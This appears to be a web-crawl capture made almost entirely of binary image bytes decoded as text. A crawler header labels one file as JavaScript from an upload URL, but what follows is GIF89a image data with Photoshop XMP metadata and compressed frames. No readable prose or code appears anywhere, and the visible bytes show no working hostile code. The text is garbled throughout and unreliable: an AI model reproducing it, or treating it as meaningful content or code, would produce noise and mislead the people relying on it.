��n�i \�j��3�g��}�|hC���U���C,��=�b�`��P!X�xw���� d`��ls����8�:�*�vP#��ٮZ�U{���H����S� H��hZ8b�ZL��S�\��BQi����R8����A^�����8a�Р&h�
��	n�BL�V�0�6�@�82���Th�!cT`Є�H�S�Br����:�kPc理�zЄ6���'.Hql�b�e�:a�B4���}1{����.0,��FE<cn ��`�F���� 	x�<�y(�6`��`	DXB��L� �S� �0TR
#0�'�!N�R�d�[V;��g�B�R�I���2��8/ԋ������a�d���^���+1���U�p�p�, �n���\�p�"j����I `w��_M�%Da�B1*�覤ے+��@�/�@n�>l�
G��m�h�&��'CY��B������2	�h)��_�y�&�h�!�@'pY�:S� c��"v� CD(C%B�(`y��nt=� I����GF�(2��>�ǧC�
rX����x�{��6ֲ�'?9�$�!�������_a�V�Á˄8�;}NX�=�Z;��n0�AkP`@�n��,Q�*�! 0TFp
BL@�LA#�1W�;��V��|�$/��O��)Y�&��)��C�p�$0��_�x*M��k�%��PA
dy�Q��|`�]���o(��;���>	:`C�N$�K�<��G%G ��.>%��4�:�]n@��%�٩S��U��ձ��2T\1L �H����^�:�_14�	y��5��!E��T�fS;_��3X*�x�h��"�|�Rx{P�. �(�;	(�sT �z(�Ë���'�<y�7g8���ڷ~����#�	��1T D��PD�2�3`�8Q� j�g؆f r� �8�1����t;��g`2��EȐE��ۻ�{��� 0A<�>K�>	о�>����ӮsX����1b��{:�Z?��ă ��D��KB�˯��2# k�2d�[i;��\P@��0�Z��<�8T�������;�l�$���ǋ�2g���'02��<BQ2�����	�,��:h�&�PBB%�'&3׃Qq�3��+4��B����=	D�f��fh3�4\C� 7��ʢ�I�C<�CN� O��L0�a�?@0�k�h@��J?p5�[�=�"�)��D��,�����?�  � ��/y$�P��h�����{@᠁��A��Ih����$7s�DA<\�ƛ �E�,�aD#�7;��&3�|�Ū�F�2 Blm|8n�o��Ёi�@�o���B.4��B�IPIY�KYp�V����Bs>���9�$$ �q�á���b����7]*DA�9&��jp ��:CP !��(`�܃PZ�< %2�2��	8�JЁ,�,PP�d;��?���P�0��S�g�; �;�;k肽�e�;�#J[4<��E�ԃ^��y�X���t�DAF�i�H�>��D(���1R@v
�6�kR�̺y Y�p X�M�\��,F5?H��� �ۄ1Ѝ�K��+�Wh����|�F�C���[̠HO���Fu �#fЌv�4$�u�	 Ѵ:���*B�'Ϣ�Z���*������<;x�M�j��R�6 0�fථÊA�q�����|�ă]|A_���k��B�w��L8g�2vS&R	� @�J��$� �
"%�SRN=��K� 2:;H#YN���Z�6�f�����3W �m�@�o+�(��Z�Fs
@��)c��T�z��\'xӨ�?p��ip�?��>�x0�q� �(h��^� �b(�d�e��*<�-0W�
W0-� ���;�ȂɅ,�|���70��^!p;����
Y�.���0E%�c`` o�?& �0��ʪ�0� ��x��XL���y���ad�I(�Ʉn��C R�U`J�AVaDThK�YD <�R�YKȀ� �t��k�i��1�M �І8[��T��3s�. 7�h��y�0R��R��g� B�����Q�����c�yP�MQV(?x�(�':�sI�R��)�ǡ(�1��.�I �f�r@��b��*�o00shi��X\W"��1+ ��� `&p�[���Ȝ�;R�Q�:���!q�����q��1�U��)�Y�FY�.4�:����!����9?2&@$BJ��ڴy�]�}SVH��=��y��Y��iʩ�c��]���wy��ɕΡ��]2����Y��m�b"^���aE�����=�75�Xh�<u�^����(��r9��ewY�x���)�9K�b���`��!���=�¨�9Y~�B��:}�ʨõ�Va]�uܺ-��Yʅ����R�]i�;b_��b&�!���VaW��G@��������b
޼	�ⵚ�A�sQ^�}}x^�!��嗱�#��=�^�c���A�(hpV �5>��`g����U�������s��#�Z��ma �%c1U,�`B`�!&�m`P^u�I�a� ?xXX^>
^����͚�Jax9��YG�R����a��adƚ�U`(�eq��:Q�GQH��cOv�!����a��b$�25Ӆ��)+�T�X��1� !�
 � ,    � �  � �	H� A(!�}�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�~h��J���j�B �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<A����4 @�r���N<:�lF�hA�����K�v�n�2�^� v<��D�_�VFb�����H����#n>z���@Վ,y2���q�jO���ޝ!c���(��Js_6�@p�� �"e��ˇ�'Iv̖����"�-��J-��PK-���/�<�K*��K*���Rjܱ�R*��A��8�����-��2�`�%��z��'�1X�A%x`�}��Vm��D/XTq�=���KE���E< C/���C/,�`���
W��Z]u���:�9 m�1ʘn�����X�U[��y�[e6Jч{;
�2H�g�qAf�\�L@�241�,���� � 6��p�B5֬�2@7�0�K�i��l�L
W�:J�>p�5�lP���A�`��'�z���0��}?B��f�� !
���
���
Xp	�
\� �9<`�5�r�<XS�3-��]�*�`3Ϝq�$T�L5�aM7�q6�8��y��xؠ5�G_�7<�r�h}��\fm��Ed1s>E�L�tA�{PPEGTQE
E��nT�'���]kvp�-�@��P�g�P	�h�
��Q���7�!�LA Ǐ1)���_y��B#��R�uxQ�&+�QFuȠ�;��
-�� -��-��0
	vL�]"dM�o���g�0�'E�2J
���ܾ�2�e܎�$CJ�_�rK��U%��h��� (|*��b��{x:w8��(`-�Z�*���PͿ��&uM���L&<�p
��;
��� � �:ê@�8`����v<B�lnR@B�5x�y*{�}^(@�ȇ$0�; �|+`���p`� �@�@���9@�����[	l;q�(��+aۨF
tЍj��{�Į�� P��^��	@�L(AfA�i�:�JF��&O���L>��, �I�Ȁ7�QM@`(���"�a�H�
����'�p{��י�	Zs�X�@���D<�	g���h�1X\����<d�:�b2��@<�Ѩ�rӠQ2��e ��w�((��CĐC��	L0�"�N3,"�&��L`3�A&�'.���!���Z��;hgt'�g��|��L����u�3&�""j�<�2���p,�m��}��<x�� ��2�(M�I/	 ����!	\
I �F���dbS�g��"HM*t`< K� �������F��L ]��  		n����4�	�Ќ�޼EBCL@�P!����f$�-���C� �A��e��x�rЫ+`ΰUuvB��#�x�W@ 	�Q�!��H��V$�� ���J�7W��`�22%Mm:,,!0~�_L�fX����X�n���B��!��-�l|���k�`�@U�Zd�2鈉��#�P�\���zE��6� �z�A���Nx��;�v8C
ΰ�,��܎��ƺz����g�"��B�dhC�@/���D/I3�Ax �H�m��G�z�bp����G����)`7��5`2x@<�1���&\�=H��X\AY��N�"����(�i�W�Vkpu[@"�;��w�F&D�^'�םvD�Z.���,k��xFs�T�I���P�w\�]�h0��YϛV;ʷN�B|e<���z���.� ���nu"@�7<�W�@��ԦJ�~��Bi^�Y�>z(��y�h-��9�����i�z������!�F�  �G�려$�'��9ODX.��	0�
�@�y�2l>����0�&vzպ�a�1��u6}m<=*�a�����۝9�.�(@�Թ��5>.�O��$0î7�p�
$�Ђ�*Q�#�MEBV@�.�� ����h��"!*8�]�2��zb�T���j�F�4����qTǞ �0ꭟ�E�[/��3(f1���
p��?Xj^�̘U�Z3����c�iK_��t�5�i�?�tn��Z��r�K��Fw���u[xM �/YE8��l�U��A> ��	�B�"-��|N�VlZ�!$:��R�&�dȀ%���l�e�k)�wHb<�-��Tp��.nX>>R��1p����D
R�����H�܁�Cn/�6��t�|G����^�.{�5mb��w��t[��0 �pO��	��O���	
���`)�#�e� )i2 �P2pd����m�����<e61�i3vtuc^qtw�t��'v�Y,��p�>��T7ksu�`k��u^�g��c�E��svi�v��v�wk$R��s�p�'7�t['����B���hx{D�`Y��ݠX��\O���\�\�	��$��p��P��,�D @��`*4�/Xi�wlz�w��R{c_Q`W� 	� �@g�qji!|��hX��}�0��|ڑ
���0Y���0��X�̀C ��M�*aEz4�� �  c�u'�hX��Fp�M)��p��� N�h y��f��&�i�8 E`�`v`��0?�������ai`i�i0����H	wPe`�X�a��eB284�fDw8�#q�� ��C3�._�Ci��C���� `X��o�/ф������� �8y�6au��� � ������Rl�p�8[w${l(Sn� `$F+@f�E0V� p�� U������?�G9��x��8|�Fo�Q80�����dfl�H�bY���2y��H�t2�U�.
���.���b/�R\E8UՀ]��Oh\�
��uT�a]α��vv�ژZ�h�bI�dٙ/E)(`~� ���LB5sw Gpg ��p8�Ep8�	o@O��t58 ���gpf """o�����`^p2�ʀ2�.��!����f&�$��p{T�{MP{�4t	M�,�p�I� p	�`@�abu' }˗)0c���&:�I��k�ZB`0�2���
e`	��~�Gi��ə6Hp�e)�xP��)u�)� *�P*��@�/Di��+�]���EU �]B꘮��Vc%z�gz��zvG�������Qpt� I�G.��., C풚�2/<��b�֦�!��u���`��]��a�U]�=0`Wb�9f���U��-�S<P	6Ws3C+��B���PN� ���/yJ��T$����\@o`5�����V�0
/�4dD2'��%��W��f�Ҧ	�VH+�_t�gO'�����C��:��:��
�#;)`69�;��Q�<��Q�F��I�����i(�)�@>=��!���l�jl:���Q���?��0, @��0� +�p@	� �B9`C4Az������f�7^�vr�B
P���t·��*5hB:K�D)�YRDEV�EݠE��E_F�=� � AbF+�ۜ�)8�q�G0>�Ư�����+3����� W��0�{$`��Du*P*@�p�D� �e<;׍�:����� X�����t@�m�K��ѩH4Y���6 ��-��EP�HE�^@N�t��ܨ�ci���w2EVs6�����q��,[�6!���r�;
n@+����(�y�P1��6��Ǻ��w�jWPs&�f��7���::<5-�ΰS�VD�� �C ����b����E;������R�c=�Ӄ��pA�gY+?-�+ו3k�3�c�>���� G�@��1.,��J���f�{�r<@T d@<��[��Q����4�+*�- �+P��PZ` -����e` Z@e
-L�l4�>'�w������S�K�L�Ɔ{��e=1���,!iÖz�����kȴ�����f���{n?���8o�
��ł��+F��9Þ����6�!���+�����Fy�	i��ɨ�˪;��:t�+)aa�E!��ۜ���y���!�+� �Tؘ@@ ��"�-�[iޛ�|7��q���z+	� y�����*��1��7
�	"ɓ��8��E@�|��x��j�WZ_B����"F�г���|�`3������c����\�� �rϲѝ��tk�Ԍ����Fa��� ����V:���p�c��Ћ��̾	�@@
��R�<�`I���(i�$�6^pW�g� ��z�"�:��@��� ���΋vw
�� g@0"lϬZm��	���<�KP�qPx,�jDf��@��|� ����-��-֖���� f�l�#��;�o��k�v=UP��X��r�9+����@�������p!k��Oy�C�ؑ-�e�0<Q��Yϻ|��)#1�
��kK~U�` Н@��S� �D���T9����*���`��h���a�h�R=��sEM�nݺI=B���->	0�u`�
��0N�	�`�+Ep��E�ܰ� �?F�q\��&���̀�����`�Z0�P;�>�� �! dEq�_9Śͱ�}9r�r� q� �t��t�甈*`W��o`����0 Z����Y0ᰝ	���`�v@d9P�@נ�@ װy�� ��G�t� � 
�
����F\�Ž��HcE��f��� +dF_u��H �*�n�|�u����	c����� &�4�	6 +�r��~�`�0	 � ������ ݱ� m��0����q���� ��H�� �� �.��"@,���X#g�u��k���M�}��� ;�� \�*]P�H ]��F�>������fQ����
��BP-F` u�0����Π����v0��Ӟ?�~n��g ��E�@	���&L���6�=τ|��Ҥ.����>�+=dX;�Ր���� �\P閮h)�_}��YE`������.
�p�@�]���m�����K�q8��L`{�R�{P.��0"�\�k��������;���P@ @ɰ�/���-�'��p x� ^��.;���K/\P���c��������$�*�̀����i����;��
 ��`c�G�%	�,L�a L�@�E)H2fD�q�;�܈��D�6\��"K�H��&�< L��4h�*¨�"r���-�c�5˴f����Dk�lL�I�5
�5�FB�)t���`���.>�(1eE�G��H�����S�]��e�;�y�ЅȎ.
(8$hP�C��M��[��Q�m{���g���zF��X��i�yt,l_t cI�a��p!߈-&�Ѻ��%/�D�W�Öym��PS��D�C�ࠅ��E���(��j$���&;ˉ8��g��#,܎���ƚ<k�-�YBR��.�q����C	0�8*�0�:�N���/��\*cp(�`�v�%z�@@#���찆f<����,"8!�M�iFf��o��Dp��v��fW\`��Q@��ڨK9�`F���.�hϑ�LEĶ��E�Xr̥I` �Ħ	� ���p@'(#�!�Lj�j���RQ��'9@O���n�>y��n�1 H3݂�˖8Bo��I��F��1O��,,�=cq"��s,	$���w b�E` �Ǹjr4�H��R���+��F�N�+����-s�!�j�����b8�#ba[H� q��i��[V��P���������
e� p����96��!:p�,�"9�f�+�x�U��w�P��g��K�膛j�5�	�粘����a����d���D�6��AS��(�p��mC�,eo]�B�Zv`�3� R�7��ƙ�ʢ�f�y �F�A+����2 ��d�U�^q@M6�)��8���%Q�f��vl���n%�ð��}�[��2�l��wl�%p�H���*"x�7�q&˰���1
,�ZpרR,x�i�h�ńH̠���9�:�%��c��n����6�u�ͮ8�&h�
�tw���z�����|L0nlT*�A���� 66p#ΰ��+}����� ����8�[6��Υ'&D��s�'�9�O�Z��\��(���@/����LB@ ��l�A(H������cp�6l0�Ty���	��g�H��P�fkl����<���t^+Q�P��@M�;*)��B� ~0���pg0���*�"`a�&)K�A&���o<#aP*��7�M7nt�,�@nl xB���b�G��b�V�B�h��E@t
0!��%`�
�+-��R�A
��N��*,�x�"�%�X���R�@.r�
ḞH��/�� �`ݲ#�B:;)���H���r%(�B1���6ҙOs�B��Hx�Uz)룈q"ng��;�b&���'.��O>Ɨ �g]�B���L��b� ��G�E�S�����h�:��A�[���I�i�}����dI|���&4�#q��L�L�jY�IQ����˝ mi�\�t���ꀹ ��$���V*�]�"fpE��JM���E%*Z���z�jsdMדBu�����42�S4A�����U�ڒ��C���sIZ�f���;�a �DP�ʒ�a��N������w:����ו��� ��1������hDw��]c!ŰEyu��]c�Ђ&���B��/d!�R�BAix�>`�(�v�� r��+0�_�(EaE-<�6hAq��V�^�%��0�
���t�YL`����pLS�Moa�8�A�p��@A��B�<���x�Q���mT�SV�7lq:VDY3��J0ԙn��1��!=� h@�����A� �Ww
=B�8d�\�^�C�	:��-!0�	
p �� H7Z��c���
�'8nC�g8c̨�9\.�a�8����0� ��e�zY���S ��C(�w�à���	T$>vF�	/��1>&R<�F ;�CхJP ܯ��+H�
tw�ܯ��+�P.p��!J�U�� P��:��,�7E�-�Q(�}<�r���TV��$�
�5NA' (C-c�f���� A��Tw�zШF �MA�?L@p�BT�:ٓ�h���s��i:�A3E�d�� �	�)�Q�լC�����o�!(@��e�a�2�������(����vR��� NR��� ��0`�*�C���0��� �?�h�[eB����HW�9�7Y���M1�W���w K
K.� \.���wC��gd�;Ђ�Q��.�q��.�@'`X � yu���4B�/W���B�z	 ��bM�aM �q�e&��!E�O�����޴�uj�z���(ə�+�@��� <A ix-H�L�$�,p�o!9��؀�;���p R �S��$�81�+��H�=��?�!��&0�z���0 q0 ��?&PR�a��_�aH�� �x�R� �˄+�؄+8��h�)+i�f��f؄��ih�$��{8"`X���Ux�kh8@`�x38� l��Ѓ�+9=�!�B��R�	�o�	�*�	���hG�  �C٪5�Ȁ� �<�c���2f8�K�� f �HȂ����9r��0�3��Ђopi�gx�F(,��k�9��C�b ��k�@X �l6�:�~�T��8�+�8ȀNЄ&�u��O�8`�Z&x<H�J�4kx �#
��u�$Ɂ�P0��1P;��o�(!�� �U������G(�g�5,XRH��k��[ 'ڃzXX�N0��=��?��>�\0�>��	�6S��m�1E���9[�y0J��-PJ/���ܲ㩆�4f`���{��2.h,�ʂXh��H_�Ef ��b"h��6��2PF	���4��NX�&���S8�
0�������O��qH��	X	؉�@�\�.��WP7�d7v#
� .PB;���hfHx�Qk���f���kު(H�f�EHf�i��Q#B���_�����%��8jI���N��?�=`>���0�F���@��AL��P <;D=���	!� �\�̖X!(O|�4K��j�G��
#� 5�,�y���_�P1�����1H�k����9�%�{�R�	������� ����ID$0��&ؖJ�����	�����"��mY�=������#88���K���Xx-@:�ȁ+Hq�ֈ �Mg`�����g��.��48�/k��7�J�F�����9���#)��$0��@�!� o� g[\h������	Bh�S��
 �
����$���$`��- UR�-�	���$� ��Q��Q�ʯ� OxQ�� Nh�0 +�\���Y�H������Ӏn�4�� n�$`��� G��N 1���0B������G�	!�9��� D��A�M=�J(O2�����{�Q��Zk�Rz�+]MF��I-x (c�)�}�����P�+��5���2J -`j��W��(�R|�gu!Y�����S@>)�;�>�2�SX԰�I�`��
`+�	�ϗ��?�'�O� �pWXՁ�	�m z�v� �نgP�8ȳb�q�Ѹ:f@!|x���H�_H9�2�[/�n�lh�SP�:�@�C���Ql�O؉��F�p�Ȭ	p� ���c�T*8��p�#���P 2H�3(�6X�@�W�ز0�Cpn�� |H}�}�����H'� x� �R(�4� q7`�v@���r���e(Q�  ��� :��&�x���PT�x�TT�ڹ\�C@��O`�������@Z*PZ��#h���[��mU� �n�}��0����F`E@�5H^H�}�2��p�.+ 
3�
gh�4���:\���8@06�c !�D#d)w%!x6������O0�z@=8�?؃&����W�������%0٭8��N؇�i�Q9��m@�x.�A@V�xExp��5X�X��:3 �g( ��嬆������j8�=���_E�Y�H1����	C�1��4Y$�|��m{\,ȇ#�#Q� a�82�0�+8O(�h�渚+ڿ��2+�0�����cA��_|[Zc����ǟk�I��(� *P\2�h ���K����u@�C4Dl�d!J!����M��<X�E�;(-�Of�X�H�sH��P�3PX��s�/��m(�L ������?i01;��Y.�9�+�_��b�%�s�6���V�
`�PP8 ��̇?X������Yx�O<�H��4����E+���Cj_�h-� �WH���%�8¬�ҧ��'q�q)�9�`�nY� �s�����r,�r�-K7��|8˺%�*\梟@4̖
$���	?fJ�G2��+�n0����ˉV~d��f�^����F�����d�G���g��ܛ�&��rP��쵪쥺l�kͦfK�?k�ʪK�����5�:mMq��*֮:U������l]J)΢*�I��"�V(�Ω�F��f�Նk.Q+��[�j��k�a��&׿��*�ަ)þ)�E���^,Ǟ��>*�6��h�vn��*�b�&B9��#l��*�n�~k�f��Z���m2knk�kf�m��*_�������>,�&��6n�F�uo[C.���ެ��l'�����p��b����"��o�F���pZ���j�����?��z���6�kI�6�0�4�4���P��<�o 02��"�-0t!0N�s<�����q��p �m���V��61��S�O6�IU��I�dQ�@(�Ga�"X�}�#{H�2
A��+�嫴�Q�n��2���1˰����;�[�RtOe9]'�p��(��^����xu 2��;���!�kx�k��u��jF4J�Ʀ��V?�'?o�6�����p@����^8
,�De��t h��%JÆkhl��)�*8nX�`�0TW��^����f�X�,�!�����TB��.�1�i#Q
$�&��ǁ���Α"p����"(��wk�v.���y�'����Vto�퇯���>B�G�^�u>�� �� �H �m�� ��o9@��5�g '��v�O���p�H�6 �����<�{�';Z�ky�0`7��k�>���
�Åz	�>����61 �D!��@��JHY��Z��y�R�jx��6n�'�xU�=�P��q�[(��nЀC�/��A@��=���Xt ��&PI�S(-��x ��V���	I �Ȗ���O�z���(ȃ�C�L��zzH�1�������� �I�Wт��B��+ E.j�a֍�5�׬9�Ad�&�L� D��`P���4o!�b�$��HF�\٧�J)%Ov�E�Ta  �7�1  � $A��|�L���� ;V8 @�.(u�v��^"�T�V�K{՘5�)B�r��=���gҚm�&��_f\aF�ݵnκ�]Ӑ8�"Ll����@c R�7h!%�9y��J�X��9S��8p:@
��"�E����L`�Y3;v�p��j .�8��؂����9��m���l���knk�6�6�D�+��9�d�R5Ը�0���<X#��b��P���#AT�H�@ �L�ɤK�4�ZJ2��M8��Sn@	5IQH�Mqm�@
�Qe�5eh�E_�!)eQ�M5�T�3�p�\���3�ِ4p�`�t0�A���0���+�MV$ 
t6
&52AH���m�m����Zj"�dJ/*�m�M �n��3�
��26B,��s�IG�u݌�Ϭ�L&x��3�l##u��P���3T�e3��1F}Ψ K��m��+DH�*� ^`� :r[#�#��gK,��1���mM7�SO?I�PG��d$�� �7��LU�UYm��Wa��	$Pp�p��3�d��\�'�'QJ�kv-2@ ����3��@��\3O7�!�eϩ�)t�
(�	�|+"��8�L��l�v[��&�����ol�os�9�t�]�^va�w�Z�j���k�Z�P
�Kl����e
���Z�-�X�-J@sh
�� ��&��� ���Q$a�����y#9�أ?��z\�3�0)kzK���"T��&�Dʡ�3�3{a3p�4�4<ߙg�5��?%�c���zh��1:o||��@F�.0h������\���"��	�)�163���������̭rE�U�.��2!�E�wS�լgEkZպ����n}+5�9 �@4ט&]8�	O|�" �ALq�&"ù�y�_V��V���������:�9).��D	30���7N&���wg���jv��Ing=�jV�	@�?�^㐆�rdO7� ���w�#	S��f��Ztjk��X�(�v�e� �r1�'pm$�9�+�XrV��,�{���0�-�q�y��A�14�	ꒀ� �wM��
,4T�`�$��j�k��� 0k� @h�5�b7����F7�dA�i�4\�7�`*����)U�T�h�3:`��y�D�u�e����r�{��<<�&�}H\* V�d��� )���y� �āKd`q�@��h�S��pl ���/P$n8C$�:��M�*�x�7l���p�����L��m�fpC52q(�*

Af9�o�[��-&53He?T=�T`Q�!�pt�O�ۃp�� �BT����  6��ۥ�ܠ�>�����g�K.T 1%�G�`�^���G ��a�q��<�1_��I3��Lg���i��'�zV0��L�	H�P�����1�	
�����B,G*�XE�!݉T�-[*���#���rC*쒋M�J���D���^lz6iHAb�!U/�f&B
h���
ș4є�pUCH0F	j[F�6N
y���Pv�#�,w�$L"M��7ֱ�!͕��`�Ch*xEN�\x�WP�T����`�c�qR�7�»���#H`���"chG7�9R��!/��@
!��r� � ,�B肘c�Ox|U�eF�bk_ "|�0O���%Dm�`� v���1L`�Ruk#!�X�������;P� fpA��[0!m��0������P�3 �k��D΅{��Sك�ކ־����|�EFs�%���eWIƏ�4z*Ƥ���V�#� h@�s9�^�˔��j�].س����� (�:����kY��rQ���m��m��v�}ij�N�`�N�C��B;��.��Mo_�[O��m��:c������7,5c���6`�X;h�g�<.8���e';��^����I����1������0����z����>q�݆�F�<=V��`���%�m�6tTpnb�ܰ�5����a=�VH�}=q��{�~H����7[lo�y��$���3_x���p�G��h��m@���z?(ͯg]o�a��ǎ�V�~�7��v����m���7�_����ad�|�1��0 ��t��=Oh��{�2fy�yli��<�_�y�W=vb7���0 ���;� A D����[��Vv�AMuG_=u�_���zl�\�З��Yq�k �h�h��m��04 @B1 _�I_ޡX�i��������џ��_���=M1$�A<=$� BO@  ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js
body_size: 116309
content:
GIF89a� � �� �mR��h�hR��n�����h��]b��Fd��L�������*� �G/��.�����$���x���/kG&����vi��D���!!!)��l������+��%2���p݋&֭� ��������Y�̇����R�  �E,�����������ں��ѳ��ˬ����
ԕ�����"�����؎���q4G����0ϕM��-	�����%)��������Ыr�S/K0&��Cq�˲�����xƕt�k/����ڨP
����S@�5 �ژ���άRorr�HB�݄�̸Xx��Ȃ�u&P&�64����Vn+S��E?�6,Oio�74�D@n��8Q,��JNJ�vl���f�WD�5%����R%u�׫1pSA�II����Wm3'��x�'�5.�ɐ�G:���i��111����q0��A��gR��	#�e�͘�XU�% ��n����������&!�*f���kxgR�dS��گR���݋e�3�����@Wg������ٷ�3#�������|��Ȩ�w#W����6%!�����U����[Q��y�٪&)-�G��c#26��t�¹��ך��#!/��������������B���쪯�"���62'��c�(.�ن����'1��7e��U=7Ya^1&2H����9B������Ң\�;?=r��𓞜(,#��{�cRe���  � �  � ���R�	
   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:652B149F49FD11F0ABC99A0993FE6172" xmpMM:DocumentID="xmp.did:652B14A049FD11F0ABC99A0993FE6172"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:652B149D49FD11F0ABC99A0993FE6172" stRef:documentID="xmp.did:652B149E49FD11F0ABC99A0993FE6172"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�,*\Ȱa=\�"J�H��E~�2jܧ�cGp� ��@��2ʔmP���˗0c�<H��M��%�ɂ�ϝ
^J��F���	\ɧ(!l�*󥯪0ojժ𧀆?B,J��Q�I�[:�ɔ+���:W�ֻ���CϿ`�
-Kx�Y��2u
5j2e��n�;�nV�7*�;N�f�A�m�pR��D�lU%K��a�ƌh�Q0�ucaX��D�nԴG�KW�u��e�t}���Ŵu��Ci�b�$����ѷ����GӮM��qJ�͡W��r�����ho ���L��4�F��a�ͣS���c���\e�f�Bn�C����?UPx �����!��Rk1�`J��7�|x&���B�c�XT�B2�(h"�(��bZ��VI'%����]E�V*$	����:<nWO��C�lASF�������r�#�1Y�YN;eG�dW,䗝�	���Svtԛp�Q�.�a22EG�U��������`�3�,����rOB����c%��(���dR�H�SvJ��5��Av�r��e~�_��Ȃ8���I�Y^���H!1� �TV&�A@�z�%���P=Ťz�.�X��G��Iض�+��y�Q��>i�[��)�A@a`�]CGѻN��|aϴG�#�JO-呛 ��J���j��d-�
�D]B�D��.0�O��Fv���1e�jeL*��֭�L��r6��P���l2#��=�p�(;#ړ���M��x�t-I"k�t�P'�"{��	�L3w�	D���'_�k�W	e1�+<Q��.��/�MG��䔿]��+I�PI��e��1	0���18c	f&T�4�$D�ݖQF��3My?�Ӂ�cyq�"��.U\��',
�����~k�CW�9�U�t-���C�2s��������.����O�q�������*A��T����.���/�g{	�I (��Mm%������6\b}�3���įs�<���9�p}HaS������qh�br���b�X����D�,h ��=����j�n3Dp��K,��d�cr��z�>���P��S `r:�0P�ю`Z(�h�<���y�#�0��ᐃ<� P̡L�`�j�ǚئ�0�8���`� Z��?\�B]AAD\���vpdd��"ʈF$�Q�e.M!�~�� ��B"ð `!�XX����(���|f�IMg.�	�p�#T����AЌ<���@�P�M37��ċ� G"�q	�	i\�.s	�h���(���T�m�4A���  0@�! �(0�	gBx�|d��D7�|Fl�	���A)�
�Kc&���x�"0QF���4�@T ��D"�fJ��(ШF  �Z����� >��E�"��G�״���W,R��	��ri���&5�$���SXh�%�y��հCuc�������� v�Uxu[݅f���,x6- mB��A��D�<�����o��7_(��ֹ��:E��kG�0a�ޚ�����ZT�� 1(�3%�PL��`��g=ZЂ��-v�+ ��Q�Um]�֔긕t�A>��)e��@��[�擰�4.bC���`�߀(F�J�j��ҝ.g� Z�f7�Y��iCz�6)����Bꡬ������F�ھ3����5j?���� *��{ 1<v� ��Z���Ů�Ld-�@ i�0�+,^nB2,b�>|�~t�^�0�-�K�
�B�/T��9�Q��#�*�� ��hW��	�f���������� 4F+��.YR�J�^;e�������F]��˗&��_l	.egݐq���)`����W�mTA� rtQYà
 �3s@�A��T���;��5z"�r�m�O}�x��%.4^<O�H����9���ǝ�т��#��]a�#{#�nd��i�׺���و/E���u�B�q�X[��޶#F�n�!Z0D�ԭ�Ё6rʡ�V�����w�zh�z��
����������ĥ�+�1� ��-��kc;�G���3@5Pw`�"Kl�R\?���%��������C�ph�wڼ�
VA�?Ā��t,��_�;B� ر ~���{ rv� ��O0���}u�4�!ݺ[�K�#`��L3�͜Lt#���yv����!�rH��с_�9�븵��g�Z�:���=��#�|���Z)?#�D̇�bh����v<f\s.��B��U�?��P$�����kA�R|`z����Y�>�����4���Q�|��#2&p!�}1 B�}��3fz�]��F -`u�g~~�%�fu��{-�x�'A�u8�"�uy*��q١)`vtH G�wwۇ}� � a0�:��qhd�0�A=��{J�3o"��f �	ldv���w�Gw��fڃ	1�}
�}r���Z� م;p�W��Ơ\B:�xV������O ��0T������G�\� 8�X��pw���7Z�Gn�� �hI'
��{~F�VǄ|�-
Q�o��w i�P��V�pw��3(
�(�0����^Ѓ�; 6�F Գg0�	��~V��gh�����؊G�K9gz��!��z�6	�zd(�����P~F��8n�h~�#�`�ӈ�Z���HrO���-���7�3���`�r�p��V��˰��X�!��F�{;P&�H=�t`�7����{x�qۘ+��� ����
p����)��)`��h�츎�}�~�gd�(n8�\�!��U�Z r��Y�ZN�݈\8��$nڀ}6hm�@�F���p�
^��V��3n�/ΠxxX�,���^Y2�Dj����������)G	�����t錇�n_��U�gl��Z�"(^o��`
88j����P��v�Ɏ�Y����H헄� �(nKg��7��؏��h�ha��5������q���V�ܩ����gC���Z �-I�J��ٕ�������������9�����i��I�a~9�;�{"�:��ɞMx�����0���)���	��,�mi�����g������ؗ�ɠ\9|J��O��z�n�j�F
����@���1 ����В I�nU�ȩ����+^-
0�0��e��ym@���]��>�r��H�� 1Pi�F:����Vr����{ �9�����Ч���A�ve8���g00qR�,��UY��&|uZ>���9�1���!
���z��6���@���0�u0�� ��Q|9�(��_��v���@��I=0n ��I{0�f���{��!�	(��W��}�� �s�uuz�����y�r��柤J
�)n��<�vP���;�
��D���
��z���w�@�����������q� �]�mr�� }7n
P��I�Vׯ��d����z��ɝ�Jn��>J�а�6��	� ���������7V��~���
�!�-����@n=@
���.�,��{���&��F:�����gPz�,Z��c9� �v�AJ�0��6= �j���	Ɛx@(n氷����
?+7���/Tz@� �);n��
�����@
��
�x_Й[{�+i��h�A+���(�9�ظo�J
pۥo����t��˹n�� ���k;�@k���R�ܲj�
�v��������o����o�+�����W���gZI�+0CK24!p��������<��1�
��l`l�@���	t0�U��"��&Ǽ�K����0��@�ʡm�������
�� �P�L����w�p���I��^�j$��("<��w�&
��� |�,�B���y��������`"f�ö#3�I�q���������Cl�`�<�
� �=˱�ª����hu�4S�Ɓx�9�?� ��b��aL���	����i�_��z8���� �kb+A�"<{ o�����B����ǝ�Ɂ�
